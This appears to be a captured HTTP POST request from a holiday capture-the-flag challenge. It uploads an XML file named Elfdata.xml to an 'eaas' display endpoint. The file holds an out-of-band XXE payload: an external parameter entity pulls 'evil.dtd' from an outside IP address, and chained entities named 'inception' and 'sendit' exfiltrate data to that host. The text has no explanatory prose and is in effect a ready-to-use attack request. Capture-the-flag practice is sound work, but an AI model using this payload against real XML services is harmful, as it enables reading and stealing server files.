 POST http://eaas.northpolechristmastown.com/Home/DisplayXml HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52
.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://eaas.northpolechristmastown.com/Home/DisplayXML
Cookie: ASP.NET_SessionId=mtoveiqOgplxye2igh4dgszz
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------
3643940921797932289178748391​5
Content-Length: 430
-----------------------------36439409217979322891787483915
Content-Disposition: form-data; name="file"; filename="Elfdata.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
<!ELEMENT demo ANY >
<!ENTITY % extentity SYSTEM "http://203.59.106.231:9002/evil.dtd">
%extentity;
%inception;
%sendit;
]
>
-----------------------------36439409217979322891787483915--